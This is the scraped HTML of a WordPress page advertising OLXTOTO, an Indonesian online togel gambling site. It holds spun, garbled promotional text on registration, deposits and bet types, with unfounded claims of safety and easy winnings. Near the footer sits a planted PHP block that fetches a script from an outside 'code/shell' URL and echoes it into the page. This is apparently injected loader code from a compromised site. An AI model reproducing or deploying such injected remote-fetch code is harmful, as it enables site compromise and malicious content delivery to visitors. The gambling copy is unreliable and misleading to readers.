	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-140" class="blog-post post-140 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-olxtoto">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
				<h1 class="post-title">OLXTOTO &#8211; Gak Butuh Kebingungan, Berikut  Bermain Situs Togel Online Kefamenanu</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">02/01/2023</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p><strong><a href="https://actquestionofthedaynow.com/">OLXTOTO</a></strong> &#8211; Tiap-tiap betaruh waktu ini dapat rasakan semua spekulasi yang lebih heboh dan membahagiakan tentunya dengan langkah mengerjakan permainan sengit yang jadi bisa unggulan dalam punya pendapatan tinggi. Main judi togel online umpamanya, yakni sebuah spekulasi luar biasa yang teknik mainnya lebih heboh hingga bisa beri serunya khusus yang lebih nyaman serta aman. Betaruh dapat peroleh servis terhebat saat bisa taruhan bersama suatu web-site judi paling dipercaya.</p>
<p>&nbsp;</p>
<p>Service main judi togel saat ini banyak diperoleh bersama web judi bisa dipercaya di intenet. Suatu web-site judi paling dipercaya tentu dapat beri keamanan taruhan secara semakin aman bisa dipercaya dengan langkah termudah. Dengan lewat layanan on-line terpercaya serta terbaik ini karenanya anda dapat peroleh keluasaan dalam taruhan tiap harinya. Metode yang ringan buat dapat mengerjakan permainan taruhan situs terpilih situs togel online pasti kasih layanan terpilih yang selalu beri kepuasan sehari-harinya.</p>
<p>Teknik ringan mengawali perjudian togel kini dapat dirasa secara tambah aman paling dipercaya dengan lebih terkesan. Betaruh butuh rasakan kehebohan berlainan di saat bisa jalankan judi pasang angka secara fleksibel. Ditambah lagi teknik mainnya yang berkesempatan menang ini pastinya bisa kasih serunya dan ketenteraman dalam mengerjakan semua spekulasi yang jauh semakin hebat serta membahagiakan. Sebab itu, yakini kalau anda dapat peroleh opsi web judi sah yang dapat beri keuntungan semakin besar serta sangatlah memberi kepuasan.</p>
<h2>Persiapkan Perihal Berikut Ini, Pemula Dapat Main Di Situs Togel Online!</h2>
<p>Permainan togel online adalah tempat taruhan berprestise yang bisa dihandalkan sebagai satu serunya serta ketenteraman taruhan sangat ringkas yang jauh makin nyaman dan aman. Siapa-siapa saja dapat lakukan serunya spesifik yang lebih tangguh dengan semua kepuasan yang dapat diraskan tiap hari. Tertarikkah anda coba hoki besar sekali dengan permainkan togel online? anda dapat peroleh keuuntungan berlimpah dengan coba taruhan judi terka angka pastinya bersama blog judi dapat dipercaya.</p>
<p>Buat dapat peroleh kelapangan serta keamanan dalam melakukan taruhan togel yang lebih ringan serta menarik ini, jadi semestinya tetapkan opsi web-site judi sah yang bisa saja unggulan terpilih karena itu anda dapat peroleh keluasaan dan kenyamanan terpilih tiap harinya dalam mendapati layanan paling ringkas. Kedepankan buat dapat menunjuk serta masuk bersama situs togel online yang bisa dihandalkan secara bagus, jadi anda dapat lekas taruhan. Seterusnya, untuk dapat mulai taruhan karena itu persiapkan berbagai hal lebih dahulu salah satunya merupakan:</p>
<p>&#8211; Alat main judi yakni piranti tempat online, pastinya sederhana serta efektif dapat dibawa kemaa saja seperti halny Android, Mobile-phone, Ipad, Iphone, Tablet dan Windows.</p>
<p>&#8211; Akses internet harus mendukung tiap-tiap feature yang dipunyai hingga karena ada koneksi internet berikut ini yang bakal menolong beberapa betaruh buat dapat temukan service main judi togel lewat cara online.</p>
<p>&#8211; Siapkan juga nomor rekening yang memiliki fungsi menjadi alat bayar dan alat pencairan dana atau penarikan uang. Jadi punyai rekening pada model bank terpenting sesuai apa yang dikasihkan oleh service web judi.</p>
<p>&#8211; Modal main judi kira-kira angka yakni uang asli rupiah yang tentu saja dapat dipersiapkan ditambah dahlu serta pastinya tidak terlalu besar. main judi togel lewat cara online dapat dilaksanakan bermodalkan kurang berapa saja maka tidak menyulitkan betaruh.</p>
<p>&#8211; Siapkan beberapa data terlebih dulu yang hendak dibutuhkan buat proses registrasi peserta anyar ialah secara gampang menyiapkan nomor contact yang dapat dikontak setiap saat serta pemain akan berasa lebih gampang buat dapat temukan serunya spesifik terpenting gampang melaksanakan registrasi yang bisa semakin cepat serta tidak tidak berhasil.</p>
<h2>Yakini Tentukan Situs Togel Online Paling dipercaya Pasti Senang Pelayanan Terkomplet</h2>
<p>Tiap betaruh yang sudah mempunyai penyiapan melaksanakan games taruhan togel online di internet jadi dapat lekas mendaftar dianya sendiri selekasnya di sebuah blog judi paling dipercaya. metode gampang dalam mengerjakan spekulasi yang lebih heboh dan dapat dihandalkan dengan baik sekali maka bisa sangat terasa nyaman serta aman, hingga tentu perihal ini akan beri serunya spesifik manalagi waktu betaruh dapat pilih web judi sah bisa dipercaya yang bisa dihandalkan dengan baik sekali.</p>
<p>Waktu pemain dapat menunjuk dan masuk bersama web judi terpercaya dan terbaik karenanya pasti peroleh service yang paling komplet. Pemain terus-menerus terasa bahagia dapat taruhan bersama situs togel online dengan layanan terkomplet ialah:<br />
&#8211; Akses situs akan tetap tersdia waktu apa saja mulai dengan pagi sampai malam, jadi waktu 24 jam non-stop akan dapat dijangkau dengan begitu gampang.</p>
<p>&#8211; Layanan login situs dapat dilaksanakan secara mudah dan lancar lewat beragam basis yang disajikan bandar maka bisa terhubung situs kapan pun serta dimanapun.</p>
<p>&#8211; Kemudahan bisnis deposit yakni dengan nilai yang bisa dijangkau serta dapat dijalankan dengan benar-benar simpel yaitu lewat rekening Bank, E-Wallet namun juga melalui pulsa.</p>
<p>&#8211; Pemain dapat peroleh kelapangan negosiasi withdraw yaitu penarikan dana yang dapat dilaksanakan kapan pun pada jumlah berapa saja.<br />
&#8211; Penawaran bonus berlimpah dapat diberi situs ke seluruhnya peserta seperti tersedianya bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel dan yang lain.</p>
<p>&#8211; Link preferensi yaitu satu sarana yang bakal dikasihkan blog judi dan bisa dimanfaatkan manfaat beri kelapangan akses tiap harinya maka situs selalu akan dapat dicapai sewaktu-waktu dengan gampang.</p>
<h2>Cara Ringan Mendaftarkan Account Anggota Baru Situs Togel Online</h2>
<p>Tiap-tiap pemain pasti punya hak peroleh keluasaan taruhan buat dapat lekas mendaftarkan jadi peserta baru. Sudah pasti, langkah gampang mendaftarkan dengan cara yang efektif serta tidak ada cost benar-benar, karenanya pemain langsung dapat memasuk halaman Home selesai dapat terhubung web-site judi, hingga dengan halaman itu pemain bisa click menu DAFTAR yang hendak langsung mengaitkan pemian dengan suatu formulir registrasi.<br />
Tentunya, betaruh penting isi semua data selengkapnya dan absah. Data yang bisa diisi salah satunya ialah nama Username, sandi, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening juga type bank. Seluruhnya data butuh diisi secara betul serta komplet hingga bisa diantar terhadap bandar. proses data ini pastinya cuma sesaat saja serta pemain langsung bisa temukan account sah. Karena ada Pemakai ID diikuti sandi yang udah dicapai karena itu bisa dipakai langsung buat dapat login situs togel online dengan begitu gampang setiap waktu dan dimanapun.</p>
<h2>Trik Simpel Negosiasi Deposit Situs Togel Online Tanpa Potongan</h2>
<p>Tiap-tiap pemain perlu berikan modal terlebih dulu supaya dapat lekas mainkan judi togel macam apa saja. Cukup hanya modal rendah karena itu siapa-siapa saja dapat lekas pasang taruhan dengan lebih ringkas serta bisa dihandalkan dengan baik sekali. Karena itu pastinya pemain makin lebih simpel temukan kenyamanan deposit yang lebih rendah dan dapat selekasnya taruhan dengan bet yang tidak besar. untuk lekas bayar deposit pemain perlu buka web Home situs togel online serta penting click menu DEPOSIT.<br />
Skema bakal kasih sebuah slip pembayaran yang harus diisi secara tentukan nilai uang yang bisa ditransfer dengan benar-benar gampang serta juga dapat putuskan teknik bayar yang disiapkan antara lain yaitu pakai E-Wallet, rekening bank serta juga dapat pakai langkah simpel lewat deposit pulsa. karena itu dengan secara dapat selekasnya transfer uang dengan cara langsung adalah secara sangatlah gampang pada nomor arah yang dikasihkan faksi bandar hingga saldo account bakal lekas berisi secara automatic yang pasti tak ada potongan sama sekalipun.<br />
Pastinya pemain dapat selekasnya pasang taruhan judi terka angka yang lebih simpel serta membahagiakan. Arena taruhan taruhan dengan makin aman ini dapat selekasnya anda permainkan dengan taruhan uang asli rupiah yang juga pasti dapat beri untung uang asli rupiah.</p>
<h2>Opsi Pasaran Terkomplet Serta Termashyur Situs Togel Online</h2>
<p>Trik main judi togel online yaitu dengan menduga angka lebih benar, ialah sama atau kompak dengan keluaran angka pada model pasaran yang dituruti. Untuk mainkan taruhan ini, pemain bebas turuti pasaran yang dibutuhkan dan pada masa ini semakin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah paling dipercaya, karena itu beberapa alternatif pasaran togel yang dapat anda turuti antara lain yakni:<br />
&#8211; Hongkong<br />
&#8211; Cambodia<br />
&#8211; Sydney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Singapore<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Texas<br />
&#8211; New York<br />
Dalam mainkan taruhan togel online terunggul pemain bisa menerka angka sama dengan ketetapan pada beberapa alternatif jenis taruhan yang disajikan. Pastilah pemain bisa taruhan melalui cara mengira angka tepat yang pas jadi angka keluaran togel ini yakni terdiri dalam 4 biji angka yaitu angka AS, KOP, KEPALA dan angka EKOR.</p>
<h2>Trik Main Judi Kira-kira Angka Model Taruhan Banyak Situs Togel Online Sah</h2>
<p>Main judi togel sudah pasti mengharap meraih kemenangan di dalamnya, dikarenakan kemenangan permainan toge ini tentu akan kasih keuntungan yang pastilah benar-benar fakta. Agar menang taruuhan togel ini karenanya pemain penting dapat punyai ramalan tepat yang lebih tepat. untuk dapat menerka angka togel lebih cocok ini karenanya pasti pemain dapat makin simpel serta fleksibel untuk selekasnya taruhan pada beberapa model taruha yang disiapkan situs togel online lebih komplet. Di antara beberapa model taruhan togel yang dapat pemain permainkan yakni:</p>
<p>1. TOGEL 2D<br />
Pemain butuh menduga dua angka saja yang seharusnya berurut serta sesuai sama keluaran togel secara pas. tentang hal untuk angka togel ialah ABCD jadi pemain dapat menduga AB, BC serta CD. Tentang hal contoh-contohnya bila pemain menerka taruhan 32 kemudian result togel yang terjadi yaitu 3211 pastinya pemain bisa menang dikarenakan ke-2  angka yang berurut itu tertulis di keluaran togel.</p>
<p>2. TOGEL 3D<br />
Langkah main dari taruhan ini dengan menduga tiga angka togel secara betul dan berurut yaitu sama ataukah sama dengan result togel, karenanya buat keluaran togel ABCD, pasti pemain bisa menang saat dapat menerka taruhan ABC dan BCD. Mengenai misalnya apabil pemain memasangkan taruhannya untuk nomor 998, dan selanjutnya menyaksikan di result togel yang terjadi ialah 1998 jadi pemain lantas dapat menang.</p>
<p>3. TOGEL 4D<br />
Taruhan ini dapat kasih keuntungan yang begitu besar sampai 3000 kali lipat waktu pemain sukses menduga seluruh angka secara benar dan sama posisinya sesuai result togel. jikalau keluaran togel ialah ABCD karena itu pemain  perlu menduga ABCD. Untuk ini, tentang hal perumpamaannya bila pemain menempatkan taruhannya untuk angka 7765 karenanya pemain juga dapat menang waktu result togel  memperlihatkan angka yang serupa yaitu 7765.</p>
<p>4. COLOK BEBAS<br />
Model taruhan dalam bermain permainan ini begitu ringan serta dapat juga kasih keuntungan dengan kesempatan menang bertambah besar. untuk trik main taruhan ini yakni hanya cukup menerka satu angka saja secara betul di result togel, umpamanya pemain menerka angka 8 serta pastinya menang di saat keluaran togel yang terjadi aadlah 9087.</p>
<p>5. COLOK JITU<br />
Jenis taruhan ini yakni lewat langkah hanya butuh menerka satu bilangan saja tetapi pemain penting jelaskan juga tipe atau status dari angka itu. Mengenai semisalnya kalau pemain mengira atau memasangkan taruhan buat angka 7 jadi EKOR, selanjutnya apabila keluaran togel yaitu 2337 jadi pemain juga dapat menang karena menduga secara tepat kalau angka 7 benar-benar ada di status EKOR.</p>
<p>6. COLOK NAGA<br />
Trik main taruhan ini merupakan melalui cara menerka tiga angka secara betul berada pada dalam keluaran angka togel serta tidak usah sesuai sama barisan karena itu pemain bebas putuskan angka saat saja. umpamanya kalau pemain menempatkan taruhannya untuk angka 8, 9 dan 1, lalu result togel yang berlangsung merupakan 9318 karenanya pemain lantas dapat raih kemenangan dengan mendapatkan pembayaran yang tepat.</p>
<p>7. KEMBANG KEMPIS<br />
Teknik main taruhan ini yaitu dengan tentukan 2D dulu adalah dua angka depan, dua angka tengah atau dua angka belakang yang setelah itu bisa diputuskan sebagai taruhan kembang, kempis dan kembar. Tentang hal keputusannya yakni:<br />
&#8211; KEMBANG= bila bilangan pertama lebih kecil dari bilangan ke-2  contohnya menduga taruhan 2D tengah sebagai kembang, serta keluaran angka merupakan 4590 karenanya taruhannya cocok sebab bilangan tengah ialah 59 yang mana 5 lebih kecil dari 9.<br />
&#8211; KEMPIS= jika bilangan pertama yakni semakin besar dari bilangan ke-2 . Adapun misalnya bila pemain mengira 2D belakang dan keluaran togel yakni 4330 pastinya pemain dapat menang sebab bilangan belakang yakni 30 yang mana 3 bertambah besar dari 0.<br />
&#8211; KEMBAR= seandainya bilangan pertama yaitu sama besar dengan ke-2 .</p>
<p>8. TENGAH TEPI<br />
Adalah dengan menerka 2D lebih dahulu selanjutnya pemain dapat memastikannya menjadi taruhan tengah atau pinggir, ialah dengan ketetapannya yaitu:<br />
&#8211; TENGAH= jikalau dua angka terhitung pada 25 sampai 74. Mengenai misalnya apabila pemain menerka 2D depan untuk result togel yang berlangsung merupakan 3348, karenanya pemain lantas bisa menang dikarenakan angka depan ini ialah 33 yang mana termaksud di sisi tengah.<br />
&#8211; TEPI= yaitu kalau tebakan ke-2  angka ada antara 00-24 dan atau dari 75-99. Adapun misalnya bila pemain menempatkan taruhan 2D belakang buat result togel 9111 karenanya pemain dapat menang karena angka belakaang merupakan 11 termaksud sisi pinggir.<br />
Itu dia sejumlah model taruhan yang dapat pemain permainkan secara gampang.</p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://actquestionofthedaynow.com/tag/judi-togel/" rel="tag">judi togel</a><a href="https://actquestionofthedaynow.com/tag/olxtoto/" rel="tag">olxtoto</a></div>
		
		<span class="post-comments">Comments Off<span class="screen-reader-text"> on OLXTOTO &#8211; Gak Butuh Kebingungan, Berikut  Bermain Situs Togel Online Kefamenanu</span></span>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-bermain-situs-togel-online-kemuning/" title="OLXTOTO - Tidak Penting Kebingungan, Berikut  Bermain Situs Togel Online Kemuning" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-keruak/" title="OLXTOTO - Tidak Butuh Kebingungan, Berikut  Main Situs Togel Online Keruak" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/bonus-togel-colok-macau/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-15boc2-mr1m4-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/bonus-togel-colok-macau/">Bonus Togel Colok Macau: Panduan Lengkap untuk Pemain Togel</a></h4>
						<span class="related-post-date">21/12/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/togel-colok-bebas-odds-terbaik-panduan-memahami-dan-meningkatkan-peluang-anda/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rkw-yld2o-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/togel-colok-bebas-odds-terbaik-panduan-memahami-dan-meningkatkan-peluang-anda/">Togel Colok Bebas Odds Terbaik: Panduan Memahami dan Meningkatkan Peluang Anda</a></h4>
						<span class="related-post-date">09/01/2026</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/hasil-togel-live-draw/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Prediksi-Judi-Togel-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Prediksi Judi Togel" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/hasil-togel-live-draw/">Hasil Togel Live Draw: Akurasi dan Analisis Hasil Terbaru</a></h4>
						<span class="related-post-date">10/06/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kefamenanu/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a78a770f0f54dfd9c52a9b2f93a3364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>